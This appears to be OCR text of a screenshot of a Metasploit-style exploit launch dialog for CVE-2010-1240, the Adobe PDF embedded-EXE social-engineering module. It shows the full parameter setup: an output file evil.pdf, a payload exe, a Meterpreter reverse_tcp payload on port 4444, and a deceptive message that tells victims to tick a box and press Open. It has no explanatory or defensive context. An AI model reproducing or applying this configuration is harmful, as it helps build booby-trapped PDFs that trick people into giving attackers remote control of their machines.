 Launch Exploit
Launch Exploit
Exploit:
CVE-2010-1240 -- Metasploit -- Adobe PDF Escape EXE Social Engineering (No JavaScript)
Exploit Module ID:
windows/fileformat/adobe_pdf_embedded_exe_nojs
Exploit Parameters
Name Description Value Required
EXENAME The Name of payload exe. msf.exe False
FILENAME The output filename. evil.pdf False
LAUNCH_MESS... The message to display in the File: area To view the encrypted content ple... False
LHOST The listen address. 0.0.0.0 False
LPORT The listen port. 4444 False
OUTPUTPATH The location of the file. C:/Program Files/Rapid7/framewor... True
PAYLOAD Payload to use on the exploited system. windows/meterpreter/reverse_tcp True
Command Line:
EXENAME="msf.exe" FILENAME="evil.pdf" LAUNCH_MESSAGE="To view the encrypted content please tick the 'Do not show this
message again' box and press Open." OUTPUTPATH="C:/Program Files/Rapid7/framework/msf3/data/exploits" target="0"
OK Cancel